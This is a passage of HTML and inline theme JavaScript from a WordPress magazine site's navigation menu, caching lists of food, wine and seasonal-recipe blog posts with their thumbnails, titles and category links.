data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/two-cultures-one-chef/"  rel="bookmark" class="td-image-wrap " title="Two Cultures, One Chef" ><img class="entry-thumb" src="[data-uri]" alt="" title="Two Cultures, One Chef" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Maht2-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Maht2-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/two-cultures-one-chef/"  rel="bookmark" title="Two Cultures, One Chef">Two Cultures, One Chef</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-8/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-at-2.40.27 PM-218x150.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-at-2.40.27 PM-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-8/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/bold-flavors-with-a-bite/"  rel="bookmark" class="td-image-wrap " title="Bold Flavors with a Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bold Flavors with a Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/DSC_0474-scaled-e1769557852959-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/DSC_0474-scaled-e1769557852959-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/bold-flavors-with-a-bite/"  rel="bookmark" title="Bold Flavors with a Bite">Bold Flavors with a Bite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-17/"  rel="bookmark" class="td-image-wrap " title="Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-9.42.57 AM-e1769552653343-218x150.png" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Screenshot-2026-01-14-at-9.42.57 AM-e1769552653343-436x300.png" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-17/"  rel="bookmark" title="Tasty Tidbits">Tasty Tidbits</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
